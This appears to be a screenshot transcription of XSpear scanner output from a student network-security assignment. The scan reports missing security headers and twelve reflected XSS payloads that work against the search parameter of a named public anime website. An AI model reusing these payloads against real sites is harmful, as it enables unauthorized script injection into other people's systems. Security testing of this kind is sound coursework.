 alfarizi@pop-os:~/Documents/college/keamanan-jaringan/tubes/Xspear
[258/258] [100.00%] [00:34] [00:00] [ 7.47/s]
finish scan. the report is being generated..
https://neonime.co/?s=sdd
2021-12-08 19:08:46 +0700 ~ 2021-12-08 19:09:23 +0700 Found 20 issues.
| NO | TYPE | ISSUE | METHOD | PARAM | PAYLOAD | DESCRIPTION
| 0 | INFO | DYNAMIC ANALYSIS | GET | - | <original query> | Found WAF: CloudFlare
| 1 | INFO | REFLECTED | GET | s | rEfe6 | reflected parameter
| 2 | INFO | STATIC ANALYSIS | GET | - | <original query> | Found Server: cloudflare
| 3 | INFO | STATIC ANALYSIS | GET | - | <original query> | Not set HSTS
| 4 | INFO | STATIC ANALYSIS | GET | - | <original query> | Content-Type: text/html; charset=UTF-8 |
| 5 | LOW | STATIC ANALYSIS | GET | - | <original query> | Not Set X-Frame-Options
| 6 | MEDIUM | STATIC ANALYSIS | GET | - | <original query> | Not Set CSP
| 7 | INFO | FILERD RULE | GET | s | onhwul=64 | reflected EH on{any} pattern
| 8 | HIGH | XSS | GET | s | <script>alert(45)</script> | reflected
| 9 | HIGH | XSS | GET | s | <svg/onload=alert(45)> | reflected
| 10 | HIGH | XSS | GET | s | <audio src onloadstart=alert(45)> | reflected
| 11 | HIGH | XSS | GET | s | <meter onmouseover=alert(45)>0</meter> | reflected
| 12 | HIGH | XSS | GET | s | "><iframe/src=JavaScriPt:alert(45)> | reflected
| 13 | HIGH | XSS | GET | s | <img/src onerror=alert(45)> | reflected
| 14 | HIGH | XSS | GET | s | <video/poster/onerror=alert(45)> | reflected
| 15 | HIGH | XSS | GET | s | <marquee onstart=alert(45)> | reflected
| 16 | HIGH | XSS | GET | s | <textarea autofocus onfocus=alert(45)> | reflected
| 17 | HIGH | XSS | GET | s | <keygen autofocus onfocus=alert(45)> | reflected
| 18 | HIGH | XSS | GET | s | <input autofocus onfocus=alert(45)> | reflected
| 19 | HIGH | XSS | GET | s | <select autofocus onfocus=alert(45)> | reflected